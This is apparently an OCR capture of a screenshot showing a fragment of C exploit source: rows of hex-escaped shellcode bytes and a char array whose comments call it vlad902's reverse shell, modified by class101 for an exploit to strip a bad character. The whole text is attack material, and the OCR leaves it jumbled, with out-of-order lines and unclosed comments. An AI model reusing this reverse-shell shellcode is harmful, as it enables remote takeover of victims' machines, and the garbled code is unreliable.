
"\xEE\xE1\x03\x02\x1F\xB3\xFD\x83\
"\x5E\x57\x55\x23\xEC\xE1\x05\x3A\
"\xC2\xD8\xAA\x3D\x44\xC8\x86\x95\
"\x32\xFB\xB9\x3A\xE2\x37\x1F\xE3\
"\x11\xE0\x91\x47\x45\x5C\xFF\xF9\
"\x45\xAD\xC5\x95\xCE\x5A\x2C\xBC\
"\xEA\x4F\x86\x3B\x44\xCE\xBB\xC7\
"\x44\x29\x2C\xBA\x30\x49\x2F\xE9\
"\x54\xD0\x33\x0A\xE8\xE1\x05\x95\
char
 scode2
[
]
=
/*original vlad902's reverse shell
  NOT xored, modded by class101 for ca's xpl0it to remove the common badchar "\x20"

  original bytes + modded = 291 +
"\xFC\x6A\xEB\x52"
/*modded adjust
"\xE8\xF9\xFF\xFF\xFF\x60\x8B\x6C\
"\x78\x01\xEF"
"\x83\xC7\x01"
/*modded, adding 1 
"\x8B\x4F\x17"
/*modded, adjusting